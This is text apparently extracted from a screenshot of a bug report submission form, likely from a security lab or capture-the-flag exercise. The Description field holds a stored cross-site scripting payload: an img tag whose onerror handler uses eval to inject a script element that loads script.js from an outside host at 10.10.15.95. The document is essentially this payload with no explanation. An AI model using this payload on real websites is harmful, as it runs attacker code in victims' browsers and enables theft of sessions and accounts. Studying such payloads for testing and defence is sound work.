 Report Submission Form
Bug report submitted successfully! Our team will be checking on this shortly.
Report Title:
Problem with my account
Description:
<img src=x onerror="eval('d=document;
_=d.createElement(\'script\');_.src=\'http://10.10.15.95/
script.js\';d.body.appendChild(_)')">
Submit Bug Report